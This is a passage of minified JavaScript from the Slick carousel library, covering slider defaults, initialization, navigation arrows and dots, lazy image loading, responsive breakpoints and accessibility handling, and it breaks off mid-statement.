role="button">Previous</button>',nextArrow:'<button type="button" data-role="none" class="slick-next" aria-label="Next" tabindex="0" role="button">Next</button>',autoplay:!1,autoplaySpeed:3e3,centerMode:!1,centerPadding:"50px",cssEase:"ease",customPaging:function(t,n){return e('<button type="button" data-role="none" role="button" tabindex="0" />').text(n+1)},dots:!1,dotsClass:"slick-dots",draggable:!0,easing:"linear",edgeFriction:.35,fade:!1,focusOnSelect:!1,infinite:!0,initialSlide:0,lazyLoad:"ondemand",mobileFirst:!1,pauseOnHover:!0,pauseOnFocus:!0,pauseOnDotsHover:!1,respondTo:"window",responsive:null,rows:1,rtl:!1,slide:"",slidesPerRow:1,slidesToShow:1,slidesToScroll:1,speed:500,swipe:!0,swipeToSlide:!1,touchMove:!0,touchThreshold:5,useCSS:!0,useTransform:!0,variableWidth:!1,vertical:!1,verticalSwiping:!1,waitForAnimate:!0,zIndex:1e3},o.initials={animating:!1,dragging:!1,autoPlayTimer:null,currentDirection:0,currentLeft:null,currentSlide:0,direction:1,$dots:null,listWidth:null,listHeight:null,loadIndex:0,$nextArrow:null,$prevArrow:null,slideCount:null,slideWidth:null,$slideTrack:null,$slides:null,sliding:!1,slideOffset:0,swipeLeft:null,$list:null,touchObject:{},transformsEnabled:!1,unslicked:!1},e.extend(o,o.initials),o.activeBreakpoint=null,o.animType=null,o.animProp=null,o.breakpoints=[],o.breakpointSettings=[],o.cssTransitions=!1,o.focussed=!1,o.interrupted=!1,o.hidden="hidden",o.paused=!0,o.positionProp=null,o.respondTo=null,o.rowCount=1,o.shouldClick=!0,o.$slider=e(t),o.$slidesCache=null,o.transformType=null,o.transitionType=null,o.visibilityChange="visibilitychange",o.windowWidth=0,o.windowTimer=null,i=e(t).data("slick")||{},o.options=e.extend({},o.defaults,r,i),o.currentSlide=o.options.initialSlide,o.originalSettings=o.options,void 0!==document.mozHidden?(o.hidden="mozHidden",o.visibilityChange="mozvisibilitychange"):void 0!==document.webkitHidden&&(o.hidden="webkitHidden",o.visibilityChange="webkitvisibilitychange"),o.autoPlay=e.proxy(o.autoPlay,o),o.autoPlayClear=e.proxy(o.autoPlayClear,o),o.autoPlayIterator=e.proxy(o.autoPlayIterator,o),o.changeSlide=e.proxy(o.changeSlide,o),o.clickHandler=e.proxy(o.clickHandler,o),o.selectHandler=e.proxy(o.selectHandler,o),o.setPosition=e.proxy(o.setPosition,o),o.swipeHandler=e.proxy(o.swipeHandler,o),o.dragHandler=e.proxy(o.dragHandler,o),o.keyHandler=e.proxy(o.keyHandler,o),o.instanceUid=n++,o.htmlExpr=/^(?:\s*(<[\w\W]+>)[^>]*)$/,o.registerBreakpoints(),o.init(!0)}var n=0;return t}(),t.prototype.activateADA=function(){this.$slideTrack.find(".slick-active").attr({"aria-hidden":"false"}).find("a, input, button, select").attr({tabindex:"0"})},t.prototype.addSlide=t.prototype.slickAdd=function(t,n,r){var i=this;if("boolean"==typeof n)r=n,n=null;else if(n<0||n>=i.slideCount)return!1;i.unload(),"number"==typeof n?0===n&&0===i.$slides.length?e(t).appendTo(i.$slideTrack):r?e(t).insertBefore(i.$slides.eq(n)):e(t).insertAfter(i.$slides.eq(n)):!0===r?e(t).prependTo(i.$slideTrack):e(t).appendTo(i.$slideTrack),i.$slides=i.$slideTrack.children(this.options.slide),i.$slideTrack.children(this.options.slide).detach(),i.$slideTrack.append(i.$slides),i.$slides.each(function(t,n){e(n).attr("data-slick-index",t)}),i.$slidesCache=i.$slides,i.reinit()},t.prototype.animateHeight=function(){var e=this;if(1===e.options.slidesToShow&&!0===e.options.adaptiveHeight&&!1===e.options.vertical){var t=e.$slides.eq(e.currentSlide).outerHeight(!0);e.$list.animate({height:t},e.options.speed)}},t.prototype.animateSlide=function(t,n){var r={},i=this;i.animateHeight(),!0===i.options.rtl&&!1===i.options.vertical&&(t=-t),!1===i.transformsEnabled?!1===i.options.vertical?i.$slideTrack.animate({left:t},i.options.speed,i.options.easing,n):i.$slideTrack.animate({top:t},i.options.speed,i.options.easing,n):!1===i.cssTransitions?(!0===i.options.rtl&&(i.currentLeft=-i.currentLeft),e({animStart:i.currentLeft}).animate({animStart:t},{duration:i.options.speed,easing:i.options.easing,step:function(e){e=Math.ceil(e),!1===i.options.vertical?(r[i.animType]="translate("+e+"px, 0px)",i.$slideTrack.css(r)):(r[i.animType]="translate(0px,"+e+"px)",i.$slideTrack.css(r))},complete:function(){n&&n.call()}})):(i.applyTransition(),t=Math.ceil(t),!1===i.options.vertical?r[i.animType]="translate3d("+t+"px, 0px, 0px)":r[i.animType]="translate3d(0px,"+t+"px, 0px)",i.$slideTrack.css(r),n&&setTimeout(function(){i.disableTransition(),n.call()},i.options.speed))},t.prototype.getNavTarget=function(){var t=this,n=t.options.asNavFor;return n&&null!==n&&(n=e(n).not(t.$slider)),n},t.prototype.asNavFor=function(t){var n=this,r=n.getNavTarget();null!==r&&"object"==typeof r&&r.each(function(){var n=e(this).slick("getSlick");n.unslicked||n.slideHandler(t,!0)})},t.prototype.applyTransition=function(e){var t=this,n={};!1===t.options.fade?n[t.transitionType]=t.transformType+" "+t.options.speed+"ms "+t.options.cssEase:n[t.transitionType]="opacity "+t.options.speed+"ms "+t.options.cssEase,!1===t.options.fade?t.$slideTrack.css(n):t.$slides.eq(e).css(n)},t.prototype.autoPlay=function(){var e=this;e.autoPlayClear(),e.slideCount>e.options.slidesToShow&&(e.autoPlayTimer=setInterval(e.autoPlayIterator,e.options.autoplaySpeed))},t.prototype.autoPlayClear=function(){var e=this;e.autoPlayTimer&&clearInterval(e.autoPlayTimer)},t.prototype.autoPlayIterator=function(){var e=this,t=e.currentSlide+e.options.slidesToScroll;e.paused||e.interrupted||e.focussed||(!1===e.options.infinite&&(1===e.direction&&e.currentSlide+1===e.slideCount-1?e.direction=0:0===e.direction&&(t=e.currentSlide-e.options.slidesToScroll,e.currentSlide-1==0&&(e.direction=1))),e.slideHandler(t))},t.prototype.buildArrows=function(){var t=this;!0===t.options.arrows&&(t.$prevArrow=e(t.options.prevArrow).addClass("slick-arrow"),t.$nextArrow=e(t.options.nextArrow).addClass("slick-arrow"),t.slideCount>t.options.slidesToShow?(t.$prevArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"),t.$nextArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"),t.htmlExpr.test(t.options.prevArrow)&&t.$prevArrow.prependTo(t.options.appendArrows),t.htmlExpr.test(t.options.nextArrow)&&t.$nextArrow.appendTo(t.options.appendArrows),!0!==t.options.infinite&&t.$prevArrow.addClass("slick-disabled").attr("aria-disabled","true")):t.$prevArrow.add(t.$nextArrow).addClass("slick-hidden").attr({"aria-disabled":"true",tabindex:"-1"}))},t.prototype.buildDots=function(){var t,n,r=this;if(!0===r.options.dots&&r.slideCount>r.options.slidesToShow){for(r.$slider.addClass("slick-dotted"),n=e("<ul />").addClass(r.options.dotsClass),t=0;t<=r.getDotCount();t+=1)n.append(e("<li />").append(r.options.customPaging.call(this,r,t)));r.$dots=n.appendTo(r.options.appendDots),r.$dots.find("li").first().addClass("slick-active").attr("aria-hidden","false")}},t.prototype.buildOut=function(){var t=this;t.$slides=t.$slider.children(t.options.slide+":not(.slick-cloned)").addClass("slick-slide"),t.slideCount=t.$slides.length,t.$slides.each(function(t,n){e(n).attr("data-slick-index",t).data("originalStyling",e(n).attr("style")||"")}),t.$slider.addClass("slick-slider"),t.$slideTrack=0===t.slideCount?e('<div class="slick-track"/>').appendTo(t.$slider):t.$slides.wrapAll('<div class="slick-track"/>').parent(),t.$list=t.$slideTrack.wrap('<div aria-live="polite" class="slick-list"/>').parent(),t.$slideTrack.css("opacity",0),!0!==t.options.centerMode&&!0!==t.options.swipeToSlide||(t.options.slidesToScroll=1),e("img[data-lazy]",t.$slider).not("[src]").addClass("slick-loading"),t.setupInfinite(),t.buildArrows(),t.buildDots(),t.updateDots(),t.setSlideClasses("number"==typeof t.currentSlide?t.currentSlide:0),!0===t.options.draggable&&t.$list.addClass("draggable")},t.prototype.buildRows=function(){var e,t,n,r,i,o,a,s=this;if(r=document.createDocumentFragment(),o=s.$slider.children(),s.options.rows>1){for(a=s.options.slidesPerRow*s.options.rows,i=Math.ceil(o.length/a),e=0;e<i;e++){var u=document.createElement("div");for(t=0;t<s.options.rows;t++){var c=document.createElement("div");for(n=0;n<s.options.slidesPerRow;n++){var l=e*a+(t*s.options.slidesPerRow+n);o.get(l)&&c.appendChild(o.get(l))}u.appendChild(c)}r.appendChild(u)}s.$slider.empty().append(r),s.$slider.children().children().children().css({width:100/s.options.slidesPerRow+"%",display:"inline-block"})}},t.prototype.checkResponsive=function(t,n){var r,i,o,a=this,s=!1,u=a.$slider.width(),c=window.innerWidth||e(window).width();if("window"===a.respondTo?o=c:"slider"===a.respondTo?o=u:"min"===a.respondTo&&(o=Math.min(c,u)),a.options.responsive&&a.options.responsive.length&&null!==a.options.responsive){i=null;for(r in a.breakpoints)a.breakpoints.hasOwnProperty(r)&&(!1===a.originalSettings.mobileFirst?o<a.breakpoints[r]&&(i=a.breakpoints[r]):o>a.breakpoints[r]&&(i=a.breakpoints[r]));null!==i?null!==a.activeBreakpoint?(i!==a.activeBreakpoint||n)&&(a.activeBreakpoint=i,"unslick"===a.breakpointSettings[i]?a.unslick(i):(a.options=e.extend({},a.originalSettings,a.breakpointSettings[i]),!0===t&&(a.currentSlide=a.options.initialSlide),a.refresh(t)),s=i):(a.activeBreakpoint=i,"unslick"===a.breakpointSettings[i]?a.unslick(i):(a.options=e.extend({},a.originalSettings,a.breakpointSettings[i]),!0===t&&(a.currentSlide=a.options.initialSlide),a.refresh(t)),s=i):null!==a.activeBreakpoint&&(a.activeBreakpoint=null,a.options=a.originalSettings,!0===t&&(a.currentSlide=a.options.initialSlide),a.refresh(t),s=i),t||!1===s||a.$slider.trigger("breakpoint",[a,s])}},t.prototype.changeSlide=function(t,n){var r,i,o,a=this,s=e(t.currentTarget);switch(s.is("a")&&t.preventDefault(),s.is("li")||(s=s.closest("li")),o=a.slideCount%a.options.slidesToScroll!=0,r=o?0:(a.slideCount-a.currentSlide)%a.options.slidesToScroll,t.data.message){case"previous":i=0===r?a.options.slidesToScroll:a.options.slidesToShow-r,a.slideCount>a.options.slidesToShow&&a.slideHandler(a.currentSlide-i,!1,n);break;case"next":i=0===r?a.options.slidesToScroll:r,a.slideCount>a.options.slidesToShow&&a.slideHandler(a.currentSlide+i,!1,n);break;case"index":var u=0===t.data.index?0:t.data.index||s.index()*a.options.slidesToScroll;a.slideHandler(a.checkNavigable(u),!1,n),s.children().trigger("focus");break;default:return}},t.prototype.checkNavigable=function(e){var t,n,r=this;if(t=r.getNavigableIndexes(),n=0,e>t[t.length-1])e=t[t.length-1];else for(var i in t){if(e<t[i]){e=n;break}n=t[i]}return e},t.prototype.cleanUpEvents=function(){var t=this;t.options.dots&&null!==t.$dots&&e("li",t.$dots).off("click.slick",t.changeSlide).off("mouseenter.slick",e.proxy(t.interrupt,t,!0)).off("mouseleave.slick",e.proxy(t.interrupt,t,!1)),t.$slider.off("focus.slick blur.slick"),!0===t.options.arrows&&t.slideCount>t.options.slidesToShow&&(t.$prevArrow&&t.$prevArrow.off("click.slick",t.changeSlide),t.$nextArrow&&t.$nextArrow.off("click.slick",t.changeSlide)),t.$list.off("touchstart.slick mousedown.slick",t.swipeHandler),t.$list.off("touchmove.slick mousemove.slick",t.swipeHandler),t.$list.off("touchend.slick mouseup.slick",t.swipeHandler),t.$list.off("touchcancel.slick mouseleave.slick",t.swipeHandler),t.$list.off("click.slick",t.clickHandler),e(document).off(t.visibilityChange,t.visibility),t.cleanUpSlideEvents(),!0===t.options.accessibility&&t.$list.off("keydown.slick",t.keyHandler),!0===t.options.focusOnSelect&&e(t.$slideTrack).children().off("click.slick",t.selectHandler),e(window).off("orientationchange.slick.slick-"+t.instanceUid,t.orientationChange),e(window).off("resize.slick.slick-"+t.instanceUid,t.resize),e("[draggable!=true]",t.$slideTrack).off("dragstart",t.preventDefault),e(window).off("load.slick.slick-"+t.instanceUid,t.setPosition),e(document).off("ready.slick.slick-"+t.instanceUid,t.setPosition)},t.prototype.cleanUpSlideEvents=function(){var t=this;t.$list.off("mouseenter.slick",e.proxy(t.interrupt,t,!0)),t.$list.off("mouseleave.slick",e.proxy(t.interrupt,t,!1))},t.prototype.cleanUpRows=function(){var e,t=this;t.options.rows>1&&(e=t.$slides.children().children(),e.removeAttr("style"),t.$slider.empty().append(e))},t.prototype.clickHandler=function(e){!1===this.shouldClick&&(e.stopImmediatePropagation(),e.stopPropagation(),e.preventDefault())},t.prototype.destroy=function(t){var n=this;n.autoPlayClear(),n.touchObject={},n.cleanUpEvents(),e(".slick-cloned",n.$slider).detach(),n.$dots&&n.$dots.remove(),n.$prevArrow&&n.$prevArrow.length&&(n.$prevArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display",""),n.htmlExpr.test(n.options.prevArrow)&&n.$prevArrow.remove()),n.$nextArrow&&n.$nextArrow.length&&(n.$nextArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display",""),n.htmlExpr.test(n.options.nextArrow)&&n.$nextArrow.remove()),n.$slides&&(n.$slides.removeClass("slick-slide slick-active slick-center slick-visible slick-current").removeAttr("aria-hidden").removeAttr("data-slick-index").each(function(){e(this).attr("style",e(this).data("originalStyling"))}),n.$slideTrack.children(this.options.slide).detach(),n.$slideTrack.detach(),n.$list.detach(),n.$slider.append(n.$slides)),n.cleanUpRows(),n.$slider.removeClass("slick-slider"),n.$slider.removeClass("slick-initialized"),n.$slider.removeClass("slick-dotted"),n.unslicked=!0,t||n.$slider.trigger("destroy",[n])},t.prototype.disableTransition=function(e){var t=this,n={};n[t.transitionType]="",!1===t.options.fade?t.$slideTrack.css(n):t.$slides.eq(e).css(n)},t.prototype.fadeSlide=function(e,t){var n=this;!1===n.cssTransitions?(n.$slides.eq(e).css({zIndex:n.options.zIndex}),n.$slides.eq(e).animate({opacity:1},n.options.speed,n.options.easing,t)):(n.applyTransition(e),n.$slides.eq(e).css({opacity:1,zIndex:n.options.zIndex}),t&&setTimeout(function(){n.disableTransition(e),t.call()},n.options.speed))},t.prototype.fadeSlideOut=function(e){var t=this;!1===t.cssTransitions?t.$slides.eq(e).animate({opacity:0,zIndex:t.options.zIndex-2},t.options.speed,t.options.easing):(t.applyTransition(e),t.$slides.eq(e).css({opacity:0,zIndex:t.options.zIndex-2}))},t.prototype.filterSlides=t.prototype.slickFilter=function(e){var t=this;null!==e&&(t.$slidesCache=t.$slides,t.unload(),t.$slideTrack.children(this.options.slide).detach(),t.$slidesCache.filter(e).appendTo(t.$slideTrack),t.reinit())},t.prototype.focusHandler=function(){var t=this;t.$slider.off("focus.slick blur.slick").on("focus.slick blur.slick","*:not(.slick-arrow)",function(n){n.stopImmediatePropagation();var r=e(this);setTimeout(function(){t.options.pauseOnFocus&&(t.focussed=r.is(":focus"),t.autoPlay())},0)})},t.prototype.getCurrent=t.prototype.slickCurrentSlide=function(){return this.currentSlide},t.prototype.getDotCount=function(){var e=this,t=0,n=0,r=0;if(!0===e.options.infinite)for(;t<e.slideCount;)++r,t=n+e.options.slidesToScroll,n+=e.options.slidesToScroll<=e.options.slidesToShow?e.options.slidesToScroll:e.options.slidesToShow;else if(!0===e.options.centerMode)r=e.slideCount;else if(e.options.asNavFor)for(;t<e.slideCount;)++r,t=n+e.options.slidesToScroll,n+=e.options.slidesToScroll<=e.options.slidesToShow?e.options.slidesToScroll:e.options.slidesToShow;else r=1+Math.ceil((e.slideCount-e.options.slidesToShow)/e.options.slidesToScroll);return r-1},t.prototype.getLeft=function(e){var t,n,r,i=this,o=0;return i.slideOffset=0,n=i.$slides.first().outerHeight(!0),!0===i.options.infinite?(i.slideCount>i.options.slidesToShow&&(i.slideOffset=i.slideWidth*i.options.slidesToShow*-1,o=n*i.options.slidesToShow*-1),i.slideCount%i.options.slidesToScroll!=0&&e+i.options.slidesToScroll>i.slideCount&&i.slideCount>i.options.slidesToShow&&(e>i.slideCount?(i.slideOffset=(i.options.slidesToShow-(e-i.slideCount))*i.slideWidth*-1,o=(i.options.slidesToShow-(e-i.slideCount))*n*-1):(i.slideOffset=i.slideCount%i.options.slidesToScroll*i.slideWidth*-1,o=i.slideCount%i.options.slidesToScroll*n*-1))):e+i.options.slidesToShow>i.slideCount&&(i.slideOffset=(e+i.options.slidesToShow-i.slideCount)*i.slideWidth,o=(e+i.options.slidesToShow-i.slideCount)*n),i.slideCount<=i.options.slidesToShow&&(i.slideOffset=0,o=0),!0===i.options.centerMode&&!0===i.options.infinite?i.slideOffset+=i.slideWidth*Math.floor(i.options.slidesToShow/2)-i.slideWidth:!0===i.options.centerMode&&(i.slideOffset=0,i.slideOffset+=i.slideWidth*Math.floor(i.options.slidesToShow/2)),t=!1===i.options.vertical?e*i.slideWidth*-1+i.slideOffset:e*n*-1+o,!0===i.options.variableWidth&&(r=i.slideCount<=i.options.slidesToShow||!1===i.options.infinite?i.$slideTrack.children(".slick-slide").eq(e):i.$slideTrack.children(".slick-slide").eq(e+i.options.slidesToShow),t=!0===i.options.rtl?r[0]?-1*(i.$slideTrack.width()-r[0].offsetLeft-r.width()):0:r[0]?-1*r[0].offsetLeft:0,!0===i.options.centerMode&&(r=i.slideCount<=i.options.slidesToShow||!1===i.options.infinite?i.$slideTrack.children(".slick-slide").eq(e):i.$slideTrack.children(".slick-slide").eq(e+i.options.slidesToShow+1),t=!0===i.options.rtl?r[0]?-1*(i.$slideTrack.width()-r[0].offsetLeft-r.width()):0:r[0]?-1*r[0].offsetLeft:0,t+=(i.$list.width()-r.outerWidth())/2)),t},t.prototype.getOption=t.prototype.slickGetOption=function(e){return this.options[e]},t.prototype.getNavigableIndexes=function(){var e,t=this,n=0,r=0,i=[];for(!1===t.options.infinite?e=t.slideCount:(n=-1*t.options.slidesToScroll,r=-1*t.options.slidesToScroll,e=2*t.slideCount);n<e;)i.push(n),n=r+t.options.slidesToScroll,r+=t.options.slidesToScroll<=t.options.slidesToShow?t.options.slidesToScroll:t.options.slidesToShow;return i},t.prototype.getSlick=function(){return this},t.prototype.getSlideCount=function(){var t,n,r=this;return n=!0===r.options.centerMode?r.slideWidth*Math.floor(r.options.slidesToShow/2):0,!0===r.options.swipeToSlide?(r.$slideTrack.find(".slick-slide").each(function(i,o){if(o.offsetLeft-n+e(o).outerWidth()/2>-1*r.swipeLeft)return t=o,!1}),Math.abs(e(t).attr("data-slick-index")-r.currentSlide)||1):r.options.slidesToScroll},t.prototype.goTo=t.prototype.slickGoTo=function(e,t){this.changeSlide({data:{message:"index",index:parseInt(e)}},t)},t.prototype.init=function(t){var n=this;e(n.$slider).hasClass("slick-initialized")||(e(n.$slider).addClass("slick-initialized"),n.buildRows(),n.buildOut(),n.setProps(),n.startLoad(),n.loadSlider(),n.initializeEvents(),n.updateArrows(),n.updateDots(),n.checkResponsive(!0),n.focusHandler()),t&&n.$slider.trigger("init",[n]),!0===n.options.accessibility&&n.initADA(),n.options.autoplay&&(n.paused=!1,n.autoPlay())},t.prototype.initADA=function(){var t=this;t.$slides.add(t.$slideTrack.find(".slick-cloned")).attr({"aria-hidden":"true",tabindex:"-1"}).find("a, input, button, select").attr({tabindex:"-1"}),t.$slideTrack.attr("role","listbox"),t.$slides.not(t.$slideTrack.find(".slick-cloned")).each(function(n){e(this).attr({role:"option","aria-describedby":"slick-slide"+t.instanceUid+n})}),null!==t.$dots&&t.$dots.attr("role","tablist").find("li").each(function(n){e(this).attr({role:"presentation","aria-selected":"false","aria-controls":"navigation"+t.instanceUid+n,id:"slick-slide"+t.instanceUid+n})}).first().attr("aria-selected","true").end().find("button").attr("role","button").end().closest("div").attr("role","toolbar"),t.activateADA()},t.prototype.initArrowEvents=function(){var e=this;!0===e.options.arrows&&e.slideCount>e.options.slidesToShow&&(e.$prevArrow.off("click.slick").on("click.slick",{message:"previous"},e.changeSlide),e.$nextArrow.off("click.slick").on("click.slick",{message:"next"},e.changeSlide))},t.prototype.initDotEvents=function(){var t=this;!0===t.options.dots&&t.slideCount>t.options.slidesToShow&&e("li",t.$dots).on("click.slick",{message:"index"},t.changeSlide),!0===t.options.dots&&!0===t.options.pauseOnDotsHover&&e("li",t.$dots).on("mouseenter.slick",e.proxy(t.interrupt,t,!0)).on("mouseleave.slick",e.proxy(t.interrupt,t,!1))},t.prototype.initSlideEvents=function(){var t=this;t.options.pauseOnHover&&(t.$list.on("mouseenter.slick",e.proxy(t.interrupt,t,!0)),t.$list.on("mouseleave.slick",e.proxy(t.interrupt,t,!1)))},t.prototype.initializeEvents=function(){var t=this;t.initArrowEvents(),t.initDotEvents(),t.initSlideEvents(),t.$list.on("touchstart.slick mousedown.slick",{action:"start"},t.swipeHandler),t.$list.on("touchmove.slick mousemove.slick",{action:"move"},t.swipeHandler),t.$list.on("touchend.slick mouseup.slick",{action:"end"},t.swipeHandler),t.$list.on("touchcancel.slick mouseleave.slick",{action:"end"},t.swipeHandler),t.$list.on("click.slick",t.clickHandler),e(document).on(t.visibilityChange,e.proxy(t.visibility,t)),!0===t.options.accessibility&&t.$list.on("keydown.slick",t.keyHandler),!0===t.options.focusOnSelect&&e(t.$slideTrack).children().on("click.slick",t.selectHandler),e(window).on("orientationchange.slick.slick-"+t.instanceUid,e.proxy(t.orientationChange,t)),e(window).on("resize.slick.slick-"+t.instanceUid,e.proxy(t.resize,t)),e("[draggable!=true]",t.$slideTrack).on("dragstart",t.preventDefault),e(window).on("load.slick.slick-"+t.instanceUid,t.setPosition),e(document).on("ready.slick.slick-"+t.instanceUid,t.setPosition)},t.prototype.initUI=function(){var e=this;!0===e.options.arrows&&e.slideCount>e.options.slidesToShow&&(e.$prevArrow.show(),e.$nextArrow.show()),!0===e.options.dots&&e.slideCount>e.options.slidesToShow&&e.$dots.show()},t.prototype.keyHandler=function(e){var t=this;e.target.tagName.match("TEXTAREA|INPUT|SELECT")||(37===e.keyCode&&!0===t.options.accessibility?t.changeSlide({data:{message:!0===t.options.rtl?"next":"previous"}}):39===e.keyCode&&!0===t.options.accessibility&&t.changeSlide({data:{message:!0===t.options.rtl?"previous":"next"}}))},t.prototype.lazyLoad=function(){function t(t){e("img[data-lazy]",t).each(function(){var t=e(this),n=e(this).attr("data-lazy"),r=document.createElement("img");r.onload=function(){t.animate({opacity:0},100,function(){t.attr("src",n).animate({opacity:1},200,function(){t.removeAttr("data-lazy").removeClass("slick-loading")}),a.$slider.trigger("lazyLoaded",[a,t,n])})},r.onerror=function(){t.removeAttr("data-lazy").removeClass("slick-loading").addClass("slick-lazyload-error"),a.$slider.trigger("lazyLoadError",[a,t,n])},r.src=n})}var n,r,i,o,a=this;!0===a.options.centerMode?!0===a.options.infinite?(i=a.currentSlide+(a.options.slidesToShow/2+1),o=i+a.options.slidesToShow+2):(i=Math.max(0,a.currentSlide-(a.options.slidesToShow/2+1)),o=a.options.slidesToShow/2+1+2+a.currentSlide):(i=a.options.infinite?a.options.slidesToShow+a.currentSlide:a.currentSlide,o=Math.ceil(i+a.options.slidesToShow),!0===a.options.fade&&(i>0&&i--,o<=a.slideCount&&o++)),n=a.$slider.find(".slick-slide").slice(i,o),t(n),a.slideCount<=a.options.slidesToShow?(r=a.$slider.find(".slick-slide"),t(r)):a.currentSlide>=a.slideCount-a.options.slidesToShow?(r=a.$slider.find(".slick-cloned").slice(0,a.options.slidesToShow),t(r)):0===a.currentSlide&&(r=a.$slider.find(".slick-cloned").slice(-1*a.options.slidesToShow),t(r))},t.prototype.loadSlider=function(){var e=this;e.setPosition(),e.$slideTrack.css({opacity:1}),e.$slider.removeClass("slick-loading"),e.initUI(),"progressive"===e.options.lazyLoad&&e.progressiveLazyLoad()},t.prototype.next=t.prototype.slickNext=function(){this.changeSlide({data:{message:"next"}})},t.prototype.orientationChange=function(){var e=this;e.checkResponsive(),e.setPosition()},t.prototype.pause=t.prototype.slickPause=function(){var e=this;e.autoPlayClear(),e.paused=!0},t.prototype.play=t.prototype.slickPlay=function(){var e=this;e.autoPlay(),e.options.autoplay=!0,e.paused=!1,e.focussed=!1,e.interrupted=!1},t.prototype.postSlide=function(e){var t=this;t.unslicked||(t.$slider.trigger("afterChange",[t,e]),t.animating=!1,t.setPosition(),t.swipeLeft=null,t.options.autoplay&&t.autoPlay(),!0===t.options.accessibility&&t.initADA())},t.prototype.prev=t.prototype.slickPrev=function(){this.changeSlide({data:{message:"previous"}})},t.prototype.preventDefault=function(e){e.preventDefault()},t.prototype.progressiveLazyLoad=function(t){t=t||1;var n,r,i,o=this,a=e("img[data-lazy]",o.$slider);a.length?(n=a.first(),r=n.attr("data-lazy"),i=document.createElement("img"),i.onload=function(){n.attr("src",r).removeAttr("data-lazy").removeClass("slick-loading"),!0===o.options.adaptiveHeight&&o.setPosition(),o.$slider.trigger("lazyLoaded",[o,n,r]),o.progressiveLazyLoad()},i.onerror=function(){t<3?setTimeout(function(){o.progressiveLazyLoad(t+1)},500):(n.removeAttr("data-lazy").removeClass("slick-loading").addClass("slick-lazyload-error"),o.$slider.trigger("lazyLoadError",[o,n,r]),o.progressiveLazyLoad())},i.src=r):o.$slider.trigger("allImagesLoaded",[o])},t.prototype.refresh=function(t){var n,r,i=this;r=i.slideCount-i.options.slidesToShow,!i.options.infinite&&i.currentSlide>r&&(i.currentSlide=r),i.slideCount<=i.options.slidesToShow&&(i.currentSlide=0),n=i.currentSlide,i.destroy(!0),e.extend(i,i.initials,{currentSlide:n}),i.init(),t||i.changeSlide({data:{message:"index",index:n}},!1)},t.prototype.registerBreakpoints=function(){var t,n,r,i=this,o=i.options.responsive||null;if("array"===e.type(o)&&o.length){i.respondTo=i.options.respondTo||"window";for(t in o)if(r=i.breakpoints.length-1,n=o[t].breakpoint,o.hasOwnProperty(t)){for(;r>=0;)i.breakpoints[r]&&i.breakpoints[r]===n&&i.breakpoints.splice(r,1),r--;i.breakpoints.push(n),i.breakpointSettings[n]=o[t].settings}i.breakpoints.sort(function(e,t){return i.options.mobileFirst?e-t:t-e})}},t.prototype.reinit=function(){var t=this;t.$slides=t.$slideTrack.children(t.options.slide).addClass("slick-slide"),t.slideCount=t.$slides.length,t.currentSlide>=t.slideCount&&0!==t.currentSlide&&(t.currentSlide=t.currentSlide-t.options.slidesToScroll),t.slideCount<=t.options.slidesToShow&&(t.currentSlide=0),t.registerBreakpoints(),t.setProps(),t.setupInfinite(),t.buildArrows(),t.updateArrows(),t.initArrowEvents(),t.buildDots(),t.updateDots(),t.initDotEvents(),t.cleanUpSlideEvents(),t.initSlideEvents(),t.checkResponsive(!1,!0),!0===t.options.focusOnSelect&&e(t.$slideTrack).children().on("click.slick",t.selectHandler),t.setSlideClasses("number"==typeof t.currentSlide?t.currentSlide:0),t.setPosition(),t.focusHandler(),t.paused=!t.options.autoplay,t.autoPlay(),t.$slider.trigger("reInit",[t])},t.prototype.resize=function(){var t=this;e(window).width()!==t.windowWidth&&(clearTimeout(t.windowDelay),t.windowDelay=window.setTimeout(function(){t.windowWidth=e(window).width(),t.checkResponsive(),t.unslicked||t.setPosition()},50))},t.prototype.removeSlide=t.prototype.slickRemove=function(e,t,n){var r=this;if("boolean"==typeof e?(t=e,e=!0===t?0:r.slideCount-1):e=!0===t?--e:e,r.slideCount<1||e<0||e>r.slideCount-1)return!1;r.unload(),!0===n?r.$slideTrack.children().remove():r.$slideTrack.children(this.options.slide).eq(e).remove(),r.$slides=r.$slideTrack.children(this.options.slide),r.$slideTrack.children(this.options.slide).detach(),r.$slideTrack.append(r.$slides),r.$slidesCache=r.$slides,r.reinit()},t.prototype.setCSS=function(e){var t,n,r=this,i={};!0===r.options.rtl&&(e=-e),t="left"==r.positionProp?Math.ceil(e)+"px":"0px",n="top"==r.positionProp?Math.ceil(e)+"px":"0px",i[r.positionProp]=e,!1===r.transformsEnabled?r.$slideTrack.css(i):(i={},!1===r.cssTransitions?(i[r.animType]="translate("+t+", "+n+")",r.$slideTrack.css(i)):(i[r.animType]="translate3d("+t+", "+n+", 0px)",r.$slideTrack.css(i)))},t.prototype.setDimensions=function(){var e=this;!1===e.options.vertical?!0===e.options.centerMode&&e.$list.css({padding:"0px "+e.options.centerPadding}):(e.$list.height(e.$slides.first().outerHeight(!0)*e.options.slidesToShow),!0===e.options.centerMode&&e.$list.css({padding:e.options.centerPadding+" 0px"})),e.listWidth=e.$list.width(),e.listHeight=e.$list.height(),!1===e.options.vertical&&!1===e.options.variableWidth?(e.slideWidth=Math.ceil(e.listWidth/e.options.slidesToShow),e.$slideTrack.width(Math.ceil(e.slideWidth*e.$slideTrack.children(".slick-slide").length))):!0===e.options.variableWidth?e.$slideTrack.width(5e3*e.slideCount):(e.slideWidth=Math.ceil(e.listWidth),e.$slideTrack.height(Math.ceil(e.$slides.first().outerHeight(!0)*e.$slideTrack.children(".slick-slide").length)));var t=e.$slides.first().outerWidth(!0)-e.$slides.first().width();!1===e.options.variableWidth&&e.$slideTrack.children(".slick-slide").width(e.slideWidth-t)},t.prototype.setFade=function(){var t,n=this;n.$slides.each(function(r,i){t=n.slideWidth*r*-1,!0===n.options.rtl?e(i).css({position:"relative",right:t,top:0,zIndex:n.options.zIndex-2,opacity:0}):e(i).css({position:"relative",left:t,top:0,zIndex:n.options.zIndex-2,opacity:0})}),n.$slides.eq(n.currentSlide).css({zIndex:n.options.zIndex-1,opacity:1})},t.prototype.setHeight=function(){var e=this;if(1===e.options.slidesToShow&&!0===e.options.adaptiveHeight&&!1===e.options.vertical){var t=e.$slides.eq(e.currentSlide).outerHeight(!0);e.$list.css("height",t)}},t.prototype.setOption=t.prototype.slickSetOption=function(){var 